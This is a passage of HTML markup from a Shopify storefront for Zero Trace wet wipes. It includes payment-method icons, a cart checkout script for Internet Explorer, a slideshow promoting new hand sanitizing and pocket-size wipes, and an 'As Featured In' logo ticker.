                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25656285659458__slideshow_GQtY9m" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--25656285659458__slideshow_GQtY9m::before,
      #Slider-template--25656285659458__slideshow_GQtY9m .media::before,
      #Slider-template--25656285659458__slideshow_GQtY9m:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 100.0%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--25656285659458__slideshow_GQtY9m::before,
      #Slider-template--25656285659458__slideshow_GQtY9m .media::before {
        padding-bottom: 60.01344086021505%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--25656285659458__slideshow_GQtY9m"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--25656285659458__slideshow_GQtY9m-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--25656285659458__slideshow_GQtY9m-slide_EfkhzF.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 18, 67, 15;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--25656285659458__slideshow_GQtY9m-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 2"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=3840" alt="" srcset="//zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=375 375w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=750 750w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=1100 1100w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=1500 1500w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=1780 1780w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=2000 2000w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=3000 3000w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2_a9805a5a-1305-4903-a261-ac2f68b3a61e.png?v=1767035015&amp;width=3840 3840w" height="1786" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=3840" alt="" srcset="//zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=375 375w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=750 750w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=1100 1100w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=1500 1500w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=1780 1780w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=2000 2000w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=3000 3000w, //zerotraceliving.com/cdn/shop/files/Size_revised_Banner_7_V2.png?v=1767034988&amp;width=3840 3840w" height="1591" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-left page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-custom color-scheme-template--25656285659458__slideshow_GQtY9m-slide_EfkhzF gradient slideshow__text--left slideshow__text-mobile--center"><h2 class="banner__heading h1 title-with-highlight" style='--hightlight-color:#12430f'>
                <strong>Clean on the go. Zero compromises.</strong>
              </h2><div class="banner__text" >
                <span>Meet the newest Zero Trace essentials: Hand Sanitizing Wipes and Pocket-Size Wet Wipes in Fragrance-Free and Aloe Vera.</span>
              </div><div class="banner__buttons">
                <a
                  
                    href="/collections/wet-wipes"
                  
                  class="button button--primary"
                >Shop the New Launch</a>
              </div></div>
        </div>
      </div><style>
        #Slide-template--25656285659458__slideshow_GQtY9m-2 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--25656285659458__slideshow_GQtY9m-slide_jmnUnJ.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 18, 67, 15;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--25656285659458__slideshow_GQtY9m-2"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="2 of 2"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=3840" alt="" srcset="//zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=375 375w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=750 750w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=1100 1100w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=1500 1500w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=1780 1780w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=2000 2000w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=3000 3000w, //zerotraceliving.com/cdn/shop/files/ZT_Banner_Ver._1_1600_x_900_px_1.png?v=1767025256&amp;width=3840 3840w" height="900" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=3840" alt="" srcset="//zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=375 375w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=750 750w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=1100 1100w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=1500 1500w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=1780 1780w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=2000 2000w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=3000 3000w, //zerotraceliving.com/cdn/shop/files/Banner_2_Ver._2.png?v=1759954033&amp;width=3840 3840w" height="3000" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--bottom-right page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--25656285659458__slideshow_GQtY9m-slide_jmnUnJ gradient slideshow__text--center slideshow__text-mobile--center"><div class="banner__buttons">
                <a
                  
                    href="/collections"
                  
                  class="button button--primary"
                >SHOP NOW</a>
              </div></div>
        </div>
      </div></div><div class="slideshow__controls slideshow__controls--desktop-over slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Previous slide"
        aria-controls="Slider-template--25656285659458__slideshow_GQtY9m"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter slider-counter--dots"><div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25656285659458__slideshow_GQtY9m"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 2"
                aria-controls="Slider-template--25656285659458__slideshow_GQtY9m"
              ><span class="dot"></span></button></div></div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Next slide"
        aria-controls="Slider-template--25656285659458__slideshow_GQtY9m"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button></div>
    <noscript>
      <div class="slider-buttons">
        <div class="slider-counter"><a
              href="#Slide-template--25656285659458__slideshow_GQtY9m-1"
              class="slider-counter__link link"
              aria-label="Load slide 1 of 2"
            >
              1
            </a><a
              href="#Slide-template--25656285659458__slideshow_GQtY9m-2"
              class="slider-counter__link link"
              aria-label="Load slide 2 of 2"
            >
              2
            </a></div>
      </div>
    </noscript></slideshow-component>
</section><section id="shopify-section-template--25656285659458__rich_text_Tqy3Qy" class="shopify-section section"><style data-shopify>.section-template--25656285659458__rich_text_Tqy3Qy-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__rich_text_Tqy3Qy-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
  
    .section-template--25656285659458__rich_text_Tqy3Qy-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25656285659458__rich_text_Tqy3Qy.color-custom {
    --color-background: 255, 245, 239;
    --gradient-background: #fff5ef;
    
    --color-foreground: 40, 133, 198;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-2 color-scheme-template--25656285659458__rich_text_Tqy3Qy gradient rich-text--full-width content-container--full-width section-template--25656285659458__rich_text_Tqy3Qy-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#2885c6' >
                As Featured In
              </h2>
            </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--25656285659458__rich_text_Tqy3Qy .h1 {color: #2885c6;} </style></section><div id="shopify-section-template--25656285659458__horizontal_ticker_r8jXJ3" class="shopify-section"><style data-shopify>.section-template--25656285659458__horizontal_ticker_r8jXJ3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25656285659458__horizontal_ticker_r8jXJ3 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25656285659458__horizontal_ticker_r8jXJ3 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--25656285659458__horizontal_ticker_r8jXJ3 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25656285659458__horizontal_ticker_r8jXJ3-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--25656285659458__horizontal_ticker_r8jXJ3 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--25656285659458__horizontal_ticker_r8jXJ3;
    }
    
    .horizontal-ticker-template--25656285659458__horizontal_ticker_r8jXJ3 .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25656285659458__horizontal_ticker_r8jXJ3.color-custom {
    --color-background: 255, 245, 239;
    --gradient-background: #fff5ef;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--25656285659458__horizontal_ticker_r8jXJ3 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25656285659458__horizontal_ticker_r8jXJ3 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25656285659458__horizontal_ticker_r8jXJ3 color-custom gradient content-for-grouping section-template--25656285659458__horizontal_ticker_r8jXJ3-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
            >
              <img
                src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
            >
              <img
                src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
            >
              <img
                src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.79090909090909rem;--desktop-width: 6.681818181818181rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/CNN.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 18.08695652173913rem;--desktop-width: 20.869565217391305rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/TODAY.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 15.48358208955224rem;--desktop-width: 17.865671641791046rem;"
                >
                  <img
                    src="//zerotraceliving.com/cdn/shop/files/BuzzFeed.png?v=1701844929"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
